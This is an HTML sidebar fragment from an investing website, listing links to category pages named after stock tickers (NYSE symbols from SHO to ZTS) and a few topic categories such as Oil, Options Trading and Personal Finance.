	<li class="cat-item cat-item-5214"><a href="https://contraryinvesting.com/category/nysesho/">NYSE:SHO</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://contraryinvesting.com/category/nyseshop/">NYSE:SHOP</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://contraryinvesting.com/category/nyseshw/">NYSE:SHW</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://contraryinvesting.com/category/nyseshy/">NYSE:SHY</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://contraryinvesting.com/category/nysesig/">NYSE:SIG</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://contraryinvesting.com/category/nysesila/">NYSE:SILA</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://contraryinvesting.com/category/nysesir/">NYSE:SIR</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://contraryinvesting.com/category/nysesix/">NYSE:SIX</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://contraryinvesting.com/category/nysesjm/">NYSE:SJM</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://contraryinvesting.com/category/nysesjnk/">NYSE:SJNK</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://contraryinvesting.com/category/nysesjr/">NYSE:SJR</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://contraryinvesting.com/category/nysesjw/">NYSE:SJW</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://contraryinvesting.com/category/nyseskit/">NYSE:SKIT</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://contraryinvesting.com/category/nyseskt/">NYSE:SKT</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://contraryinvesting.com/category/nyseslg/">NYSE:SLG</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://contraryinvesting.com/category/nysesmdv/">NYSE:SMDV</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://contraryinvesting.com/category/nysesmg/">NYSE:SMG</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://contraryinvesting.com/category/nysesmh/">NYSE:SMH</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://contraryinvesting.com/category/nysesna/">NYSE:SNA</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://contraryinvesting.com/category/nysesnap/">NYSE:SNAP</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://contraryinvesting.com/category/nysesnp/">NYSE:SNP</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://contraryinvesting.com/category/nysesnr/">NYSE:SNR</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://contraryinvesting.com/category/nysesnv/">NYSE:SNV</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://contraryinvesting.com/category/nysesnx/">NYSE:SNX</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://contraryinvesting.com/category/nyseso/">nyse:so</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://contraryinvesting.com/category/nysesobo/">NYSE:SOBO</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://contraryinvesting.com/category/nysesolv/">NYSE:SOLV</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://contraryinvesting.com/category/nyseson/">NYSE:SON</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://contraryinvesting.com/category/nysesor/">NYSE:SOR</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://contraryinvesting.com/category/nysespce/">NYSE:SPCE</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://contraryinvesting.com/category/nysespe/">NYSE:SPE</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://contraryinvesting.com/category/nysespff/">NYSE:SPFF</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://contraryinvesting.com/category/nysespg/">NYSE:SPG</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://contraryinvesting.com/category/nysespgi/">NYSE:SPGI</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://contraryinvesting.com/category/nysesph/">NYSE:SPH</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://contraryinvesting.com/category/nysespib/">NYSE:SPIB</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://contraryinvesting.com/category/nysesptl/">NYSE:SPTL</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://contraryinvesting.com/category/nysespxl/">NYSE:SPXL</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://contraryinvesting.com/category/nysespxx/">NYSE:SPXX</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://contraryinvesting.com/category/nysespy/">NYSE:SPY</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://contraryinvesting.com/category/nysespyd/">NYSE:SPYD</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://contraryinvesting.com/category/nysesr/">NYSE:SR</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://contraryinvesting.com/category/nysesrc/">NYSE:SRC</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://contraryinvesting.com/category/nysesre/">NYSE:SRE</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://contraryinvesting.com/category/nysesrf/">NYSE:SRF</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://contraryinvesting.com/category/nysesrv/">NYSE:SRV</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://contraryinvesting.com/category/nysestag/">NYSE:STAG</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://contraryinvesting.com/category/nysestay/">nyse:stay</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://contraryinvesting.com/category/nysestew/">NYSE:STEW</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://contraryinvesting.com/category/nysesti/">NYSE:STI</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://contraryinvesting.com/category/nysestip/">NYSE:STIP</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://contraryinvesting.com/category/nysestk/">NYSE:STK</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://contraryinvesting.com/category/nysestk-nysebst/">NYSE:STK.NYSE:BST</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://contraryinvesting.com/category/nysestla/">NYSE:STLA</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://contraryinvesting.com/category/nysestng/">NYSE:STNG</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://contraryinvesting.com/category/nysestor/">NYSE:STOR</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://contraryinvesting.com/category/nysestt/">NYSE:STT</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://contraryinvesting.com/category/nysestwd/">NYSE:STWD</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://contraryinvesting.com/category/nysestz/">NYSE:STZ</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://contraryinvesting.com/category/nysesui/">NYSE:SUI</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://contraryinvesting.com/category/nysesun/">NYSE:SUN</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://contraryinvesting.com/category/nysesvxy/">NYSE:SVXY</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://contraryinvesting.com/category/nyseswk/">NYSE:SWK</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://contraryinvesting.com/category/nysesyf/">NYSE:SYF</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://contraryinvesting.com/category/nyseszc/">NYSE:SZC</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://contraryinvesting.com/category/nyset/">NYSE:T</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://contraryinvesting.com/category/nysetak/">NYSE:TAK</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://contraryinvesting.com/category/nysetan/">NYSE:TAN</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://contraryinvesting.com/category/nysetbld/">NYSE:TBLD</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://contraryinvesting.com/category/nysetcap/">NYSE:TCAP</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://contraryinvesting.com/category/nysetco/">NYSE:TCO</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://contraryinvesting.com/category/nysetd/">NYSE:TD</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://contraryinvesting.com/category/nysetdf/">NYSE:TDF</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://contraryinvesting.com/category/nysetdg/">NYSE:TDG</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://contraryinvesting.com/category/nysetds/">NYSE:TDS</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://contraryinvesting.com/category/nyseteaf/">NYSE:TEAF</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://contraryinvesting.com/category/nysetegp/">NYSE:TEGP</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://contraryinvesting.com/category/nysetei/">NYSE:TEI</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://contraryinvesting.com/category/nysetflo/">NYSE:TFLO</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://contraryinvesting.com/category/nysetgt/">NYSE:TGT</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://contraryinvesting.com/category/nysethq/">NYSE:THQ</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://contraryinvesting.com/category/nysethw/">NYSE:THW</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://contraryinvesting.com/category/nysetif/">NYSE:TIF</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://contraryinvesting.com/category/nysetip/">NYSE:TIP</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://contraryinvesting.com/category/nysetjx/">NYSE:TJX</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://contraryinvesting.com/category/nysetlp/">NYSE:TLP</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://contraryinvesting.com/category/nysetlrd/">NYSE:TLRD</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://contraryinvesting.com/category/nysetlt/">NYSE:TLT</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://contraryinvesting.com/category/nysetltw/">NYSE:TLTW</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://contraryinvesting.com/category/nysetmo/">NYSE:TMO</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://contraryinvesting.com/category/nysetnl/">NYSE:TNL</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://contraryinvesting.com/category/nysetot/">NYSE:TOT</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://contraryinvesting.com/category/nysetotl/">NYSE:TOTL</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://contraryinvesting.com/category/nysetpr/">NYSE:TPR</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://contraryinvesting.com/category/nysetpvg/">NYSE:TPVG</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://contraryinvesting.com/category/nysetpz/">NYSE:TPZ</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://contraryinvesting.com/category/nysetrno/">NYSE:TRNO</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://contraryinvesting.com/category/nysetrtn/">nyse:trtn</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://contraryinvesting.com/category/nysetrv/">NYSE:TRV</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://contraryinvesting.com/category/nysetslx/">NYSE:TSLX</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://contraryinvesting.com/category/nysetsly/">NYSE:TSLY</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://contraryinvesting.com/category/nysetsn/">NYSE:TSN</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://contraryinvesting.com/category/nysettc/">NYSE:TTC</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://contraryinvesting.com/category/nysette/">NYSE:TTE</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://contraryinvesting.com/category/nysettf/">NYSE:TTF</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://contraryinvesting.com/category/nysettp/">NYSE:TTP</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://contraryinvesting.com/category/nysetu/">NYSE:TU</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://contraryinvesting.com/category/nysetup/">NYSE:TUP</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://contraryinvesting.com/category/nysetwo/">NYSE:TWO</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://contraryinvesting.com/category/nysetwtr/">NYSE:TWTR</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://contraryinvesting.com/category/nysety/">NYSE:TY</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://contraryinvesting.com/category/nysetyg/">NYSE:TYG</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://contraryinvesting.com/category/nyseuba/">NYSE:UBA</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://contraryinvesting.com/category/nyseubs/">NYSE:UBS</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://contraryinvesting.com/category/nyseudr/">NYSE:UDR</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://contraryinvesting.com/category/nyseugi/">NYSE:UGI</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://contraryinvesting.com/category/nyseuht/">NYSE:UHT</a>
</li>
	<li class="cat-item cat-item-6419"><a href="https://contraryinvesting.com/category/nyseulty/">NYSE:ULTY</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://contraryinvesting.com/category/nyseumc/">NYSE:UMC</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://contraryinvesting.com/category/nyseumh/">NYSE:UMH</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://contraryinvesting.com/category/nyseun/">NYSE:UN</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://contraryinvesting.com/category/nyseunh/">NYSE:UNH</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://contraryinvesting.com/category/nyseunm/">NYSE:UNM</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://contraryinvesting.com/category/nyseunp/">NYSE:UNP</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://contraryinvesting.com/category/nyseups/">NYSE:UPS</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://contraryinvesting.com/category/nyseusa/">NYSE:USA</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://contraryinvesting.com/category/nyseusac/">NYSE:USAC</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://contraryinvesting.com/category/nyseusb/">NYSE:USB</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://contraryinvesting.com/category/nyseusfr/">NYSE:USFR</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://contraryinvesting.com/category/nyseusl/">NYSE:USL</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://contraryinvesting.com/category/nyseusmv/">NYSE:USMV</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://contraryinvesting.com/category/nyseuso/">NYSE:USO</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://contraryinvesting.com/category/nyseutf/">NYSE:UTF</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://contraryinvesting.com/category/nyseutg/">NYSE:UTG</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://contraryinvesting.com/category/nyseuup/">NYSE:UUP</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://contraryinvesting.com/category/nyseuvv/">NYSE:UVV</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://contraryinvesting.com/category/nyseuvxy/">NYSE:UVXY</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://contraryinvesting.com/category/nyseuwmc/">NYSE:UWMC</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://contraryinvesting.com/category/nysev/">NYSE:V</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://contraryinvesting.com/category/nysevbf/">NYSE:VBF</a>
</li>
	<li class="cat-item cat-item-5893"><a href="https://contraryinvesting.com/category/nysevcit/">NYSE:VCIT</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://contraryinvesting.com/category/nysevclt/">NYSE:VCLT</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://contraryinvesting.com/category/nysevcr/">NYSE:VCR</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://contraryinvesting.com/category/nysevcv/">NYSE:VCV</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://contraryinvesting.com/category/nysevde/">NYSE:VDE</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://contraryinvesting.com/category/nyseveev/">NYSE:VEEV</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://contraryinvesting.com/category/nysever/">NYSE:VER</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://contraryinvesting.com/category/nyseveu/">NYSE:VEU</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://contraryinvesting.com/category/nysevfc/">NYSE:VFC</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://contraryinvesting.com/category/nysevfh/">NYSE:VFH</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://contraryinvesting.com/category/nysevfl/">NYSE:VFL</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://contraryinvesting.com/category/nysevgi/">NYSE:VGI</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://contraryinvesting.com/category/nysevgk/">NYSE:VGK</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://contraryinvesting.com/category/nysevgm/">NYSE:VGM</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://contraryinvesting.com/category/nysevgr/">NYSE:VGR</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://contraryinvesting.com/category/nysevgsh/">NYSE:VGSH</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://contraryinvesting.com/category/nysevgt/">NYSE:VGT</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://contraryinvesting.com/category/nysevici/">NYSE:VICI</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://contraryinvesting.com/category/nysevig/">NYSE:VIG</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://contraryinvesting.com/category/nysevlo/">NYSE:VLO</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://contraryinvesting.com/category/nysevmo/">NYSE:VMO</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://contraryinvesting.com/category/nysevno/">NYSE:VNO</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://contraryinvesting.com/category/nysevnq/">NYSE:VNQ</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://contraryinvesting.com/category/nysevo/">NYSE:VO</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://contraryinvesting.com/category/nysevoo/">NYSE:VOO</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://contraryinvesting.com/category/nysevoya/">NYSE:VOYA</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://contraryinvesting.com/category/nysevpu/">NYSE:VPU</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://contraryinvesting.com/category/nysevpv/">NYSE:VPV</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://contraryinvesting.com/category/nysevr/">NYSE:VR</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://contraryinvesting.com/category/nysevt/">NYSE:VT</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://contraryinvesting.com/category/nysevta/">NYSE:VTA</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://contraryinvesting.com/category/nysevteb/">NYSE:VTEB</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://contraryinvesting.com/category/nysevti/">NYSE:VTI</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://contraryinvesting.com/category/nysevtip/">NYSE:VTIP</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://contraryinvesting.com/category/nysevtol/">NYSE:VTOL</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://contraryinvesting.com/category/nysevtr/">NYSE:VTR</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://contraryinvesting.com/category/nysevtv/">NYSE:VTV</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://contraryinvesting.com/category/nysevug/">NYSE:VUG</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://contraryinvesting.com/category/nysevwo/">NYSE:VWO</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://contraryinvesting.com/category/nysevxus/">NYSE:VXUS</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://contraryinvesting.com/category/nysevxx/">NYSE:VXX</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://contraryinvesting.com/category/nysevxy/">NYSE:VXY</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://contraryinvesting.com/category/nysevym/">NYSE:VYM</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://contraryinvesting.com/category/nysevz/">NYSE:VZ</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://contraryinvesting.com/category/nysewab/">NYSE:WAB</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://contraryinvesting.com/category/nysewat/">NYSE:WAT</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://contraryinvesting.com/category/nysewbk/">NYSE:WBK</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://contraryinvesting.com/category/nysewdi/">NYSE:WDI</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://contraryinvesting.com/category/nysewea/">NYSE:WEA</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://contraryinvesting.com/category/nysewec/">NYSE:WEC</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://contraryinvesting.com/category/nysewell/">NYSE:WELL</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://contraryinvesting.com/category/nysewes/">NYSE:WES</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://contraryinvesting.com/category/nysewfc/">NYSE:WFC</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://contraryinvesting.com/category/nysewgp/">NYSE:WGP</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://contraryinvesting.com/category/nysewh/">NYSE:WH</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://contraryinvesting.com/category/nysewhr/">NYSE:WHR</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://contraryinvesting.com/category/nysewia/">NYSE:WIA</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://contraryinvesting.com/category/nysewiw/">NYSE:WIW</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://contraryinvesting.com/category/nysewlk/">NYSE:WLK</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://contraryinvesting.com/category/nysewll/">NYSE:WLL</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://contraryinvesting.com/category/nysewm/">NYSE:WM</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://contraryinvesting.com/category/nysewmb/">NYSE:WMB</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://contraryinvesting.com/category/nysewms/">NYSE:WMS</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://contraryinvesting.com/category/nysewmt/">NYSE:WMT</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://contraryinvesting.com/category/nysewpc/">NYSE:WPC</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://contraryinvesting.com/category/nysewpg/">NYSE:WPG</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://contraryinvesting.com/category/nysewpm/">NYSE:WPM</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://contraryinvesting.com/category/nysewrk/">NYSE:WRK</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://contraryinvesting.com/category/nysewsm/">NYSE:WSM</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://contraryinvesting.com/category/nysewso/">NYSE:WSO</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://contraryinvesting.com/category/nysewsr/">NYSE:WSR</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://contraryinvesting.com/category/nysewst/">NYSE:WST</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://contraryinvesting.com/category/nysewu/">NYSE:WU</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://contraryinvesting.com/category/nysewy/">NYSE:WY</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://contraryinvesting.com/category/nysewyn/">NYSE:WYN</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://contraryinvesting.com/category/nysewynd/">NYSE:WYND</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://contraryinvesting.com/category/nysexhe/">NYSE:XHE</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://contraryinvesting.com/category/nysexiv/">NYSE:XIV</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://contraryinvesting.com/category/nysexlb/">NYSE:XLB</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://contraryinvesting.com/category/nysexle/">NYSE:XLE</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://contraryinvesting.com/category/nysexlf/">NYSE:XLF</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://contraryinvesting.com/category/nysexlk/">NYSE:XLK</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://contraryinvesting.com/category/nysexlp/">NYSE:XLP</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://contraryinvesting.com/category/nysexlre/">NYSE:XLRE</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://contraryinvesting.com/category/nysexlu/">NYSE:XLU</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://contraryinvesting.com/category/nysexlv/">NYSE:XLV</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://contraryinvesting.com/category/nysexly/">NYSE:XLY</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://contraryinvesting.com/category/nysexmlv/">NYSE:XMLV</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://contraryinvesting.com/category/nysexom/">NYSE:XOM</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://contraryinvesting.com/category/nysexpo/">NYSE:XPO</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://contraryinvesting.com/category/nysexrt/">NYSE:XRT</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://contraryinvesting.com/category/nysexrx/">NYSE:XRX</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://contraryinvesting.com/category/nysexweb/">NYSE:XWEB</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://contraryinvesting.com/category/nysexyld/">NYSE:XYLD</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://contraryinvesting.com/category/nyseyum/">NYSE:YUM</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://contraryinvesting.com/category/nyseyumc/">NYSE:YUMC</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://contraryinvesting.com/category/nyseyyy/">NYSE:YYY</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://contraryinvesting.com/category/nysezf/">NYSE:ZF</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://contraryinvesting.com/category/nysezim/">NYSE:ZIM</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://contraryinvesting.com/category/nyseztr/">NYSE:ZTR</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://contraryinvesting.com/category/nysezts/">NYSE:ZTS</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://contraryinvesting.com/category/nysepnobl/">NYSEPNOBL</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://contraryinvesting.com/category/ohi/">OHI</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://contraryinvesting.com/category/commodities/oil/">Oil</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://contraryinvesting.com/category/options-trading/">Options Trading</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://contraryinvesting.com/category/oxy/">OXY</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://contraryinvesting.com/category/pag/">PAG</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://contraryinvesting.com/category/pbi/">PBI</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://contraryinvesting.com/category/pci/">PCI</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://contraryinvesting.com/category/peak/">PEAK</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://contraryinvesting.com/category/personal-finance/">Personal Finance</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://contraryinvesting.com/category/pfd/">PFD</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://contraryinvesting.com/category/pfe/">PFE</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://contraryinvesting.com/category/pff/">PFF</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://contraryinvesting.com/category/pgx/">PGX</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://contraryinvesting.com/category/pgz/">PGZ</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://contraryinvesting.com/category/commodities/platinum/">Platinum</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://contraryinvesting.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://contraryinvesting.com/category/politics/">politics</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://contraryinvesting.com/category/qqq/">QQQ</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://contraryinvesting.com/category/qqqx/">QQQX</a>
</li>
